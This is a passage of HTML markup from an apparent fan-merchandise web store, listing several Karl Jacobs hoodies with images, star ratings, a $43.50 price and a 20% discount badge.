            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="531">
    <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-3d-pullover-hoodie-official-merch-kjm0911" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3973/conversions/as-picture_karl-jacobs-hoodies-women-men-3-d-prints_variants-1-small.jpg?w=250&amp;h=250"
                alt="Karl Jacobs Hoodies - Karl Jacobs 3D Pullover Hoodie Official Merch KJM0911"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-3d-pullover-hoodie-official-merch-kjm0911" class="capitalize hover:underline leading-3">Karl Jacobs Hoodies - Karl Jacobs 3D Pullover Hoodie Official Merch KJM0911</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="528">
    <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-causal-logo-striped-hoodie-official-merch-kjm0911" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3961/conversions/karl-jacobs-hoodie-men-women-harajuku-sw_main-0-small.jpg?w=250&amp;h=250"
                alt="Karl Jacobs Hoodies - Karl Jacobs Causal Logo Striped Hoodie Official Merch KJM0911"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-causal-logo-striped-hoodie-official-merch-kjm0911" class="capitalize hover:underline leading-3">Karl Jacobs Hoodies - Karl Jacobs Causal Logo Striped Hoodie Official Merch KJM0911</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="525">
    <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-double-logo-3d-multi-color-hoodie-official-merch-kjm0911" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3939/conversions/image_2021_09_18T01_10_35_789Z-e1632347437450-small.png?w=250&amp;h=250"
                alt="Karl Jacobs Hoodies - Karl Jacobs Double Logo 3D Multi Color Hoodie Official Merch KJM0911"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-double-logo-3d-multi-color-hoodie-official-merch-kjm0911" class="capitalize hover:underline leading-3">Karl Jacobs Hoodies - Karl Jacobs Double Logo 3D Multi Color Hoodie Official Merch KJM0911</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="523">
    <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-dream-merch-anime-hoodie-official-merch-kjm0911" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3897/conversions/black_karl-jacobs-kawaii-cartoon-hoodie-dream_variants-0-small.jpg?w=250&amp;h=250"
                alt="Karl Jacobs Hoodies - Karl Jacobs Dream Merch Anime Hoodie Official Merch KJM0911"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-dream-merch-anime-hoodie-official-merch-kjm0911" class="capitalize hover:underline leading-3">Karl Jacobs Hoodies - Karl Jacobs Dream Merch Anime Hoodie Official Merch KJM0911</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
